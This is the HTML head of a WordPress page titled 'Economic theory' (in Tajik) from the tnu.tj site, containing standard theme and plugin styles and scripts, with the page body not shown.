

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/
body_size: 38695
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Назарияи иқтисодӣ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/52750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/" />
<link rel='shortlink' href='https://tnu.tj/?p=52750' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fnazarijai-i-tisod-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fnazarijai-i-tisod-2%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
